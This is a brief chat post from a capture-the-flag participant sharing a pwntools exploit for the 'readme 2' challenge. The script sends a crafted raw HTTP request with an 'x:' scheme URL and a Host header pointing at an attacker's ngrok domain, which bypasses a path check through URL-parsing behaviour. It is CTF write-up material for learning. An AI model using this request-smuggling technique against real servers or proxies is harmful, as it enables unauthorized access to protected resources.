 t-chen 2024/07/23 01:49
Couldn't solve readme 2 in time, but I just found another bypass.
from pwn import *

# HOST, PORT = "readme2.chal.imaginaryctf.org", 80
HOST, PORT = "localhost", 4000
EVIL_HOST = "xxx.ngrok.app"
EVIL = f"https://{EVIL_HOST}"
io = remote(HOST, PORT)

v = (
    f"GET x:{EVIL} HTTP/1.1\r\n"
    f"Host: {EVIL_HOST} \r\n"
    "\r\n"
)

io.send(v.encode())
io.recvuntil(b"\r\n\r\n")
r = io.recvuntil(b"}")
print(r)

Uses the fact that new URL("x:foobar").pathname == "foobar", which doesn't contain / at the beginning (已编辑)